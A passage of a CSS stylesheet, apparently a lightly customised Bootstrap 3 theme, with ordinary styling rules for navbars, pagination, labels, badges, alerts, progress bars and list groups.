.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;

}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-toggle 
{
    color:#fff;
}
.navbar-collapse {

    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    margin-top: 16px;
    margin-left: 10px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    float: right;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 24px;
    height: 3px;
    border-radius: 1px;
    background: #0172aa;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #c50203;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 20px;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
